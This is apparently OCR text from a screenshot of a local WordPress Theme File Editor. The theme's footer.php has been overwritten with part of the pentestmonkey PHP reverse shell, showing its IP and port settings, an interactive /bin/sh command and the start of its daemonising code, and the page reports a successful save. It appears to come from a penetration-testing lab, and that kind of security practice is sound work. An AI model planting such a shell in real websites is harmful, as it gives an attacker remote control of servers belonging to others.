 localhost/wordpress/wp-admin/theme-editor.php?file=patterns%2Ffooter.php&theme=twentytwentyfour
127.
My Website
1
0
New
Howdy,
Posts
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Automatic
Collapse menu
Twenty Twenty-Four: footer.php (patterns/footer.php)
Select theme to edit: Twenty Twenty-Fo Select
Selected file content:
50 // Usage
51 // -----
52 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
53
54 set_time_limit (0);
55 $VERSION = "1.0";
56 $ip = '127.0.0.1';  // CHANGE THIS
57 $port = 1414;       // CHANGE THIS
58 $chunk_size = 1400;
59 $write_a = null;
60 $error_a = null;
61 $shell = 'uname -a; w; id; /bin/sh -i';
62 $daemon = 0;
63 $debug = 0;
64
65 //
66 // Daemonise ourself if possible to avoid zombies later
67 //
68
69 // pcntl_fork is hardly ever available, but will allow us to daemonise
70 // our php process and avoid zombies.  Worth a try...
71 if (function_exists('pcntl_fork')) {
Theme Files
cta-content-image-on-
right.php
cta-pricing.php
cta-rsvp.php
cta-services-image-left.php
cta-subscribe-centered.php
footer-centered-logo-nav.php
footer-colophon-3-col.php
footer.php
gallery-full-screen-image.php
gallery-offset-images-grid-2-
col.php
gallery-offset-images-grid-3-
col.php
gallery-offset-images-grid-4-
col.php
gallery-project-layout.php
Documentation: Function Name... Look Up
File edited successfully.
Update File